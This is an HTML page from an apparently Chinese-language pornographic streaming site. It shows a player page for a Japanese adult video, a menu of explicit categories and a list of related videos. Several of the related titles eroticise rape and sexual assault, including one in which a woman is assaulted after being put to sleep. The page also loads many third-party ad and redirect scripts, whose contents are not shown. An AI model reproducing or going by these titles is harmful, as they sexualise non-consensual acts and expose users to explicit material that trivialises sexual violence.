

--- FILE ---
content_type: text/html
request_url: http://463zz.com/play/index7165-0-0.html
body_size: 4202
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=7165;var seaplaylink="/play/index7165-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            HEZ761一流のおば様ナンパセレブ美熟女中出しJAPAN43
        </title>
        <meta name="keywords" content="HEZ761一流のおば様ナンパセレブ美熟女中出しJAPAN43" />
        <meta name="description" content="HEZ761一流のおば様ナンパセレブ美熟女中出しJAPAN43" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index11.html">
                    制服丝袜
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;HEZ761一流のおば様ナンパセレブ美熟女中出しJAPAN43
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v6.slv525627.com/20250826/8bdutPdF/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v6.slv525627.com/20250826/8bdutPdF/index.m3u8"
                autoplay>
                    <source src="https://v6.slv525627.com/20250826/8bdutPdF/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index5408-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250816-1/a4fe750f81a3d006dcaf9fea1fb02f49.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SKMJ595シロウト..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index24780-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251210-1/13fae1880b705dc50a12f010b60f8ad7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                尖叫强奸 强奸已婚妇女..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index18992-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251105-1/01a61e5a71097a5b95b53bfebc28f5a2.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                制服恋物癖我只是想用我..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14970-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251012-1/1029a4c3762dec91a9c2abe5e72da1b5.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                熟女被大鸡巴哄睡强暴的..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index23600-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251203-1/b6e648f15003eda1cf1fc1f6a5b9a4ab.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                美丽熟女的不道德性爱游..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14205-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251007-1/25f883e746b0e770f4949b192d32be05.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                秘书部成熟的女同性恋女..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9187-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250907-1/6fb633ff420b5a9d8aa739ba0aae3122.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                网红档案02 在电视转..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11641-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250922-1/7d6b69525b9e5095aea141afa1757931.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                盐友好爸爸活跃的办公室..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index18499-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251102-1/c4b8657871a44bfb1f3a2e78846c0be7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                《情侣专用》 魔镜内刊..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index8658-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250904-1/9591c15167fe8a1fba3827e1c2c41065.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                美丽的丰满的年轻主人的..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22121-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251125-1/e921f2fcde1b4e4e63e6b384997f9284.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                新泽西渚 想跟人偶般少..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index26328-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251220-1/5a02f16f7f89ca00fc215be6623fbfba.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                10分钟限定！青梅竹马..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f0cacf5a97a4455c8d0cff1a2e9e1d4b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>